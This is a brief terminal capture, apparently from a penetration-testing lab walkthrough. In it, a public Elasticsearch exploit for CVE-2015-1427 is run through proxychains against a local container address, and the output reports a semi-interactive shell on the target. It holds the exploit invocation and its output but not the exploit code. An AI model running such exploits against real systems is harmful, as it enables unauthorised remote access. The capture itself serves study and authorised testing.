 ┌──(rat㉿kali)-[~]
└─$ proxychains4 python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$